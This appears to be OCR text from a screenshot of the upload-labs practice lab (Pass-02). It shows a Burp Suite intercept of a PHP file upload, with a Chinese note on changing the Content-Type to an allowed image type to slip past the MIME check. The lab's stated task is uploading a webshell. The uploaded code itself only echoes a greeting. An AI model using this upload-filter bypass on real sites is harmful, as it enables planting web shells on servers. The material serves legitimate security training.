 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to jay1an755
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to http://jay1an.uploadlabs:80 [192.168.65.136]
Forward Drop Intercept is on Action
retty Hex
1 POST /Pass-02/index.php HTTP/1.1
2 Host: jay1an.uploadlabs
3 Content-Length : 343
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://jay1an.uploadlabs
7 Content-Type : multipart/form-data; boundary=----WebKitFormBounda
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
10 Referer : http://jay1an.uploadlabs/Pass-02/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryzVFZ1oEMY8L5ahBC
16 Content-Disposition: form-data; name="upload_file"; filename="w
17 Content-Type:image/jpeg
18
19 <?php
20 echo("hi I am jay1an");
21 ?>
22
23 ------WebKitFormBoundaryzVFZ1oEMY8L5ahBC
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 ------WebKitFormBoundaryzVFZ1oEMY8L5ahBC--
28
抓包后将upload_file的Type改为允许的
upload-labs
不安全 | jay1an.uploadlabs/Pass-02/index.php
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 webshell.php 上传
提示：文件类型不正确，请重新上传！